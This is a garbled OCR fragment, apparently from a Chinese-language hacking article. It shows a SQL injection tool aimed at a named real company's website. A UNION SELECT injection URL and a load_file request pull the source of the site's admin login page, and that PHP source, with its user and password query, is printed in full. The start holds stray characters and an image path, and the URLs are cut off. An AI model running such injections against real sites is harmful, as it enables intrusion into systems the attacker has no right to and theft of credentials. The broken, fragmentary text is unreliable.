 n%
wd,
码是
于其
主设置
URL: tp://www.epox.com.tw/eng/news_content.php?serno=53 数字型 字符型 检测
操作状态: 操作完成. 停止
函数执行 编码转换 暴力猜解 导出文件
URL: w.epox.com.tw/eng/news_content.php?serno=53%20and%201=2%20union%20select%200,1,2,3,4,5,6,7,8,9,10/*
操作位置: 6 load_file 参数(多个用{$s}分隔): /local/apache/htdocs/admin/login.php 操作
session_start();
$loginFormAction = $_SERVER['PHP_SELF'];
if (isset($_POST['textfield'])) {
$loginUsername=$_POST['textfield'];
$password=$_POST['textfield2'];
$MM_fldUserAuthorization = "sysgroup_serno";
$MM_redirectLoginSuccess = "index.htm";
$MM_redirectLoginFailed = "login.php";
$MM_redirecttoReferrer = true;
mysql_select_db($database_mysql, $mysql);
$query=sprintf("SELECT *,a.enable as user_enable, b.enable as group_enable, a.sysgroup_serno as groupserno
FROM sysuser as a,sysgroup as b WHERE (a.sysgroup_serno = b.sysgroup_serno or a.sysgroup_serno=0) and
sysuser_login_id='%s' AND sysuser_passwd='%s'",
get_magic_quotes_gpc() ? $loginUsername : addslashes($loginUsername), get_magic_quotes_gpc() ? $password :
addslashes($password));
$rs = mysql_query($query, $mysql) or die(mysql_error());
$loginFoundUser = mysql_num_rows($rs);
/*
FIXME:
*/
if ($loginFoundUser) {
图 5